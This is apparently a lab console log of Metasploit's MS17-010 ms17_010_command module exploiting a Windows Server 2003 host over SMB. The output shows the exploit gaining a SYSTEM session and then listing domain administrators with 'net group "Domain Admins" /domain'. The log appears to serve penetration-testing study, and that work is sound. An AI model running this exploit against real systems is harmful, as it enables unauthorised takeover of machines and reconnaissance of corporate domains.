 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d2ffd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net group "Domain Admins" /domain":
The request will be processed at a domain controller for domain god.org.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed